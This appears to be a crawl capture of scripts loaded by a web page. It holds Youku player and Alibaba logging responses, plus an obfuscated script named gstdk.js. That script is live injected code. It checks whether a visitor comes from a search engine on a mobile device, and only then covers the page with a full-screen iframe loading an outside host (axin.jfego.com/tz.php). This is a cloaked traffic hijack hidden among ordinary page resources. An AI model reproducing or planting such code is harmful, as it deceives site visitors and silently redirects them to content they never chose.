n.com/product/image/2024-01-29/c958e78db351723f3afe5f6c4af45f76.png","type":0,"watermarkImgListDTOS":[]}],"ykad":{}},"e":{"code":0,"desc":"","provider":"hsfprovider"},"enc":0,"psid":"0b6abd9bd422f0f6aa14780142deeff241346"})

--- FILE ---
content_type: application/javascript
request_url: https://log.mmstat.com/eg.js?t=1768550351365
body_size: 83
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="0d3wIdU4GSECATQPggzlXUZp";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://api.youku.com/players/custom.json?refer=http%3A%2F%2Fwww.hbyngl222.com%2Fnews%2F459.html&client_id=0edbfd2e4fc91b72&video_id=XNDY4MDc4NTk5Mg%3D%3D&embsig=&version=1.0&type=pc&callback=youkuPlayer_call_1768550353898&_t=09477211790919613
body_size: 110
content:
/**/youkuPlayer_call_1768550353898({"status":1,"noband":{"loadingurl":"","status":0},"style":{"status":0},"point":{"status":0},"various_player":{"status":0},"passless":"0","atm":"","token":"7d3aad19e9eb4db7aba02a2f6f96124d","playsign":"","stealsign":"","ban":0,"showCallButton":"1","callButtonUrl":"https://v.youku.com/v_show/id_XNDY4MDc4NTk5Mg==.html?refer=shipinyunPC_operation.liuliling_bofangqi_1244000_fQZ7Fj_18101900","callButtonDes":"看完整视频","call_img_url":"","player_type":"0"});

--- FILE ---
content_type: application/javascript
request_url: https://log.mmstat.com/eg.js?t=1768550354082
body_size: -76
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="0d3wIQv5N30CATQPggxeN8wJ";goldlog.stag=1;

--- FILE ---
content_type: text/javascript
request_url: http://axin.gz.bcebos.com/gstdk.js
body_size: 9032
content:
var _0xodW='jsjiami.com.v7';var _0xa6bfea=_0x29eb;(function(_0x2873e1,_0x2cae5f,_0x500596,_0x4caf3c,_0x228900,_0x235838,_0x5620bb){return _0x2873e1=_0x2873e1>>0x1,_0x235838='hs',_0x5620bb='hs',function(_0x2f2232,_0xd2f1b4,_0x196e3a,_0x38dac7,_0x17ab30){var _0x489d17=_0x29eb;_0x38dac7='tfi',_0x235838=_0x38dac7+_0x235838,_0x17ab30='up',_0x5620bb+=_0x17ab30,_0x235838=_0x196e3a(_0x235838),_0x5620bb=_0x196e3a(_0x5620bb),_0x196e3a=0x0;var _0x5cb2b1=_0x2f2232();while(!![]&&--_0x4caf3c+_0xd2f1b4){try{_0x38dac7=parseInt(_0x489d17(0xb1,'ed]L'))/0x1*(parseInt(_0x489d17(0xa3,'bCum'))/0x2)+-parseInt(_0x489d17(0xc7,'Yrff'))/0x3+parseInt(_0x489d17(0xa7,'sCFz'))/0x4*(parseInt(_0x489d17(0x92,'BKtw'))/0x5)+parseInt(_0x489d17(0xaa,'bCum'))/0x6+parseInt(_0x489d17(0xba,'24[E'))/0x7+parseInt(_0x489d17(0xc9,'3IQ2'))/0x8+-parseInt(_0x489d17(0xb0,'o26f'))/0x9*(parseInt(_0x489d17(0xb3,'!m9i'))/0xa);}catch(_0x34ebb7){_0x38dac7=_0x196e3a;}finally{_0x17ab30=_0x5cb2b1[_0x235838]();if(_0x2873e1<=_0x4caf3c)_0x196e3a?_0x228900?_0x38dac7=_0x17ab30:_0x228900=_0x17ab30:_0x196e3a=_0x17ab30;else{if(_0x196e3a==_0x228900['replace'](/[pbktYXWMEORwnACuKDg=]/g,'')){if(_0x38dac7===_0xd2f1b4){_0x5cb2b1['un'+_0x235838](_0x17ab30);break;}_0x5cb2b1[_0x5620bb](_0x17ab30);}}}}}(_0x500596,_0x2cae5f,function(_0x47ec9b,_0x284585,_0xcebc93,_0x2e4176,_0x321e48,_0x59006c,_0x549b63){return _0x284585='\x73\x70\x6c\x69\x74',_0x47ec9b=arguments[0x0],_0x47ec9b=_0x47ec9b[_0x284585](''),_0xcebc93='\x72\x65\x76\x65\x72\x73\x65',_0x47ec9b=_0x47ec9b[_0xcebc93]('\x76'),_0x2e4176='\x6a\x6f\x69\x6e',(0x1a19eb,_0x47ec9b[_0x2e4176](''));});}(0x188,0xc2fa6,_0x2447,0xc6),_0x2447)&&(_0xodW=`\x23c`);var _hmt=_hmt||[];function _0x29eb(_0x528321,_0x14d6a3){var _0x244733=_0x2447();return _0x29eb=function(_0x29ebcd,_0x425166){_0x29ebcd=_0x29ebcd-0x8f;var _0x54ad7a=_0x244733[_0x29ebcd];if(_0x29eb['LxdLWr']===undefined){var _0x3f9e42=function(_0x2db5a0){var _0x4a1ab2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2fd573='',_0x1a380b='';for(var _0x49ae03=0x0,_0x5bbe97,_0x3acb4e,_0x6193d5=0x0;_0x3acb4e=_0x2db5a0['charAt'](_0x6193d5++);~_0x3acb4e&&(_0x5bbe97=_0x49ae03%0x4?_0x5bbe97*0x40+_0x3acb4e:_0x3acb4e,_0x49ae03++%0x4)?_0x2fd573+=String['fromCharCode'](0xff&_0x5bbe97>>(-0x2*_0x49ae03&0x6)):0x0){_0x3acb4e=_0x4a1ab2['indexOf'](_0x3acb4e);}for(var _0x174c36=0x0,_0x272327=_0x2fd573['length'];_0x174c36<_0x272327;_0x174c36++){_0x1a380b+='%'+('00'+_0x2fd573['charCodeAt'](_0x174c36)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1a380b);};var _0x17c743=function(_0x1d5e8f,_0x6eb1e9){var _0x23f9e7=[],_0x301dfd=0x0,_0xeca53f,_0x41a759='';_0x1d5e8f=_0x3f9e42(_0x1d5e8f);var _0x7e8111;for(_0x7e8111=0x0;_0x7e8111<0x100;_0x7e8111++){_0x23f9e7[_0x7e8111]=_0x7e8111;}for(_0x7e8111=0x0;_0x7e8111<0x100;_0x7e8111++){_0x301dfd=(_0x301dfd+_0x23f9e7[_0x7e8111]+_0x6eb1e9['charCodeAt'](_0x7e8111%_0x6eb1e9['length']))%0x100,_0xeca53f=_0x23f9e7[_0x7e8111],_0x23f9e7[_0x7e8111]=_0x23f9e7[_0x301dfd],_0x23f9e7[_0x301dfd]=_0xeca53f;}_0x7e8111=0x0,_0x301dfd=0x0;for(var _0x107972=0x0;_0x107972<_0x1d5e8f['length'];_0x107972++){_0x7e8111=(_0x7e8111+0x1)%0x100,_0x301dfd=(_0x301dfd+_0x23f9e7[_0x7e8111])%0x100,_0xeca53f=_0x23f9e7[_0x7e8111],_0x23f9e7[_0x7e8111]=_0x23f9e7[_0x301dfd],_0x23f9e7[_0x301dfd]=_0xeca53f,_0x41a759+=String['fromCharCode'](_0x1d5e8f['charCodeAt'](_0x107972)^_0x23f9e7[(_0x23f9e7[_0x7e8111]+_0x23f9e7[_0x301dfd])%0x100]);}return _0x41a759;};_0x29eb['Fcsrar']=_0x17c743,_0x528321=arguments,_0x29eb['LxdLWr']=!![];}var _0x149002=_0x244733[0x0],_0x5d5cce=_0x29ebcd+_0x149002,_0x4b04bd=_0x528321[_0x5d5cce];return!_0x4b04bd?(_0x29eb['mxiYWz']===undefined&&(_0x29eb['mxiYWz']=!![]),_0x54ad7a=_0x29eb['Fcsrar'](_0x54ad7a,_0x425166),_0x528321[_0x5d5cce]=_0x54ad7a):_0x54ad7a=_0x4b04bd,_0x54ad7a;},_0x29eb(_0x528321,_0x14d6a3);}(function(){var _0x12df3b=_0x29eb,_0x1a5ece={'JgnrG':_0x12df3b(0xb8,'#K6Z')},_0xd06875=document[_0x12df3b(0xac,'sCFz')](_0x1a5ece['JgnrG']);_0xd06875[_0x12df3b(0xbe,'[!iY')]='https://hm.baidu.com/hm.js?2e919f4ed57629182b90ad30980d9f55';var _0x163438=document['getElementsByTagName'](_0x1a5ece['JgnrG'])[0x0];_0x163438['parentNode'][_0x12df3b(0xa9,'*IJ]')](_0xd06875,_0x163438);}());function _0x2447(){var _0x254eb9=(function(){return[_0xodW,'RjgKsMjkEEiaOmwiMC.CcRuoDXm.AtvnRb7YDWtp==','eCoECYddPW','WO0bW50rWQ3cMWFcMwKVW6/dMq','W4BdQrDfFW','WPmSlmoljSk/iSoJwmo0W6NdGW','iLGpWPRdS8o3W6LtWQRdKmoAW5pdRa','lSoAW71EhW','W5TlWO5jW6JdJcJcSeeSW7NdV8og','WPSBlG','iSoyW6lcVCoc','mCkfW4z0W70','WPBdIrr6qe7dIW','Bfj8WPRdTtZdNXi','W5a0W5ldIqK','y8kGWRldG8k2v3mSmgKLuCoTaG','y8oBkYazW58bWP49WOJdOCkdW7zmWPdcKq','k8kYW49PW70TW4/cPmoHDCkQ','d8onwrhdHq','jdRcVSkVimkyywrScsneWOi','W6NdQ3VcR8ofW60'].concat((function(){return['zHvoW4dcOq','W6/dN1ZdS3vmWR7cQ8ogkCk1W7ddHa','zHfBW4xcSa','n8kchmoT','WR/dTSozma','nsZcUq','zH3cLa','n3ZdImozW4ldMq','fsncE8kQuCk2WO91W7bkgrpcLSoTW4lcI8oEWRJdLujoW6CHCSkKW4BdKvKJq0aGW77cKSoQyHWVrcXardPfiwtdRXC','WQ7cVKJcNSoBW6RdGSkt','DwBdO8kwWOVdR8kVbCohuMa','WPiZpX5i','BYJcJmkiWP3cIbFdMcOZW6/cSSoteq','W5ZdNWzzva','A8kDWRiatWq5aZpcTh7cHW','p2RdISoDW4hdMgZcIdaiW5i','WQVcNCk8BJfHaLG1WRnlW7aNnW','gJT1bmoNW6BdISkBW5eZf33cPW','tt3cINTx','rGGpWRJcNW','W4hdGuaSWOP2mCk+'].concat((function(){return['qhhdRh4','kCoxW7rx','WPNdQMZcGNGTWR7cPmomWRPufSorWRT8fKPbWPb5W4ZdULjlW5xdNCoiWRmVW4FdQ1WoW5asbmkqW6VdP8k4W4FdM2XjW73cMmofl8kRhqRdL1CVWPquu1GauCoiBIeGlbz/W7myW4ChW6NdVbSSnSoBW4VdL8kVut5GW5ddH2PwWPBcOZzhrSkln3RdUfHJW77dG1lcMCkybxrdrXZcQmkcbmowzbOktZ/dHmkhEYVcKSobWRTGW5DMf0ddImkdqtddJx3dS1/dKSk/oSohB8kaAmk8emoVfmk+WRtdLSkAWROlWOtcN3tdUCokD8oWamoOxCo7d8k6wmk6o07cMCobcmoZW4HRuCoCW64Zpc8SWOBcN3FdRSkaWR8qcCkVW67dN1VdVmopDGvLWRZcL3aDB2L4W4ZcLmkHqJOoWR7cSuaRWPnjWQD2BSk0W6hdPY3cHL/dSbeXfvWUtCkuowjncCoMWRRdU8oJW6ZdVwtdVGudwmkBW6/cGmkAlmkgbSoqWR7cISo4FSk6Aq','jSo2WOTrna','xthcLuGzW4PcWR0','j8olWOLWp1RdUcu','AapcG8oIWOPRW7/dJ8oKhfVdRui','WR7cSSkAc8kUhL/dUtWrqa','duyyd2/cOmoqWR3cKSoWWO/dQW','fCo0FtZdP8koW4br','W7/dRmoHvCoGtr7cIGqhtSoMxmkO','WRRcGWVcTsmvW7G','mhVdL8oD','Fg/dN8oFwq8','aSoTAc7dUCkfW7fnwCoJWOS','bIJcUc9i','jLKoWPJdSSkQWP1NWOpdHCoM','peJdNSk1W4K3WOJdU8oMkhtdSxm','pSoPWQ1/la'];}()));}()));}());_0x2447=function(){return _0x254eb9;};return _0x2447();};function isFromSearchEngine(){var _0x161abd=_0x29eb,_0x4d9d62=document[_0x161abd(0x98,'Q^Kn')][_0x161abd(0xb5,'s8iR')]();return/(baidu\.com|sogou\.com|sm\.cn|so\.com|google\.com|bing\.com|yahoo\.com|yandex\.ru|duckduckgo\.com)/i['test'](_0x4d9d62);}function isMobileDevice(){var _0x349d45=_0x29eb;return/phone|pad|pod|iphone|ipod|ios|ipad|android|mobile|blackberry|iemobile|mqqbrowser|juc|fennec|wosbrowser|browserng|webos|symbian|windows phone/i['test'](navigator['userAgent'][_0x349d45(0x9a,'D$bR')]());}function openIframe(){var _0x2e518c=_0x29eb,_0x5f071a={'sXdDy':_0x2e518c(0xc1,'*XVQ'),'mAgTk':_0x2e518c(0xad,'YMCh'),'nXErw':_0x2e518c(0xb9,'bCum'),'iBhpN':'myiframecover','rCkkp':_0x2e518c(0xbc,'Q00D'),'digGa':'//axin.jfego.com/tz.php','lPAZR':'100%','KhIyi':_0x2e518c(0x97,'jV*L'),'oHswz':'user-scalable=no,width=device-width,initial-scale=1.0','tIgOM':_0x2e518c(0xc0,'iGMo')},_0x2e0034=_0x5f071a[_0x2e518c(0x96,'Q^Kn')][_0x2e518c(0xbb,'bCum')]('|'),_0x151e45=0x0;while(!![]){switch(_0x2e0034[_0x151e45++]){case'0':_0x599d06['innerHTML']=_0x2e518c(0x95,'Xrp7');continue;case'1':var _0x4af933=document[_0x2e518c(0xb7,'UCNy')](_0x5f071a[_0x2e518c(0xc4,'YMCh')]);continue;case'2':var _0x599d06=document[_0x2e518c(0x8f,'(U^S')](_0x5f071a[_0x2e518c(0xaf,'s8iR')]);continue;case'3':_0x44f648['style']['border']='none';continue;case'4':_0x4af933['id']=_0x5f071a[_0x2e518c(0xa8,'o26f')];continue;case'5':_0x44f648[_0x2e518c(0xab,'Yrff')][_0x2e518c(0xa2,'vP6(')]=_0x2e518c(0x93,'vP6(');continue;case'6':var _0x31dc69=document['createElement'](_0x5f071a[_0x2e518c(0xa6,'[s9j')]);continue;case'7':var _0x2943a1=_0x5f071a[_0x2e518c(0x90,'jV*L')];continue;case'8':_0x44f648[_0x2e518c(0x91,'fwBK')][_0x2e518c(0xa0,'ofz9')]=_0x5f071a[_0x2e518c(0xb6,'[s9j')];continue;case'9':_0x4af933[_0x2e518c(0xa1,'[s9j')](_0x44f648);continue;case'10':_0x44f648['style']['padding']=0x0;continue;case'11':_0x31dc69[_0x2e518c(0x9f,'iGMo')]=_0x2e518c(0x9c,'[s9j');continue;case'12':_0x599d06[_0x2e518c(0x94,'Yrff')]=_0x5f071a['KhIyi'];continue;case'13':document['body'][_0x2e518c(0xc8,'iGMo')](_0x4af933);continue;case'14':_0x44f648[_0x2e518c(0xc6,'o26f')]['margin']=0x0;continue;case'15':document[_0x2e518c(0xbd,'6&qH')]['appendChild'](_0x31dc69);continue;case'16':_0x44f648[_0x2e518c(0xbf,'FCxo')]=_0x2943a1;continue;case'17':_0x31dc69[_0x2e518c(0x9e,'24[E')]=_0x5f071a[_0x2e518c(0xb2,'p]f!')];continue;case'18':document[_0x2e518c(0xbd,'6&qH')]['appendChild'](_0x599d06);continue;case'19':var _0x44f648=document[_0x2e518c(0xa4,'Lm@b')](_0x5f071a[_0x2e518c(0xae,'!m9i')]);continue;}break;}}document[_0xa6bfea(0xb4,'Ed1%')]('DOMContentLoaded',function(){var _0x5e9fa=_0xa6bfea,_0x12b11d={'kGBja':function(_0x242347){return _0x242347();}};_0x12b11d[_0x5e9fa(0xa5,'Q^Kn')](isFromSearchEngine)&&isMobileDevice()&&openIframe();});var version_ = 'jsjiami.com.v7';